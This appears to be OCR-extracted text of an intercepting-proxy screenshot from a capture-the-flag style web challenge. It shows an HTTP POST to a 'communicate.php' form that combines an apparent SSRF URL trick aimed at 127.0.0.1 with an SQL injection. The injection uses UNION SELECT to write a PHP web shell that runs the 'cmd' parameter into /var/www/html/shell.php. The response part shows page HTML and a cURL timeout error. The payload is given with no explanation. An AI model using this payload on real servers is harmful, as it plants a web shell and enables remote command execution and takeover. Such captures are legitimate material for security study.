 Request
Pretty
Raw
1 POST /communicate.php HTTP/1.1
2 Host: 154.57.164.64:38422
3 Content-Length: 294
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36 Edg/158.0.0.0
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRuMGN5v
RDgorgGB5
6 Accept: */*
7 Origin: http://154.57.164.64:38422
8 Referer: http://154.57.164.64:38422/communicate.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pt-PT;q=
0.5
11 Cookie: PHPSESSID=e0a0d17e04afe94bd4b6425520415705
12
13 ------WebKitFormBoundaryRuMGN5vRDgorgGB5
14 Content-Disposition: form-data; name="url"
15
16 0://127.0.0.1:80,motherland.com:/
17 ------WebKitFormBoundaryRuMGN5vRDgorgGB5
18 Content-Disposition: form-data; name="data[action]"
19
20 edit
21 ------WebKitFormBoundaryRuMGN5vRDgorgGB5
22 Content-Disposition: form-data; name="data[new_name]"
23
24 edited_name' UNION SELECT NULL,'<?=`$_GET[cmd]`; ?>',NULL,NULL,NULL INTO
OUTFILE '/var/www/html/shell.php'-- -
25 ------WebKitFormBoundaryRuMGN5vRDgorgGB5--
26
Response
Pretty
Raw
Preview
87 font-weight: bold;
88 margin-top: 20px;
89 }
90 </style>
91 </head>
92
93 <body>
94 <!-- Navigation Bar -->
95 <nav class="navbar">
96 <a href="/">Home</a>
97 <a href="/communicate.php">Communication device</a>
98 <a href="/logout.php">Logout</a>
99 </nav>
100 <div class="form-container">
101 <h2>Send request to your mother land!</h2>
102 <div class="error-message">
103 cURL Error: Operation timed out after 1001 milliseconds with 0 bytes
104 received
105 </div>
106 <form id="curlForm" action="" method="POST">
107 <div class="mb-3">
108 <label for="url" class="form-label">URL:</label>
109 <input type="text" name="url" class="form-control" id="url" required>
110 </div>
111 <div class="mb-3">
112 <label for="key" class="form-label">Key:</label>
113 <input type="text" name="key" class="form-control" id="key"
114 placeholder="Enter key data" required>
115 </div>
116 <div class="mb-3">
117 <label for="value" class="form-label">Value:</label>
118 <input type="text" name="value" class="form-control" id="value"
119 placeholder="Enter value data" required>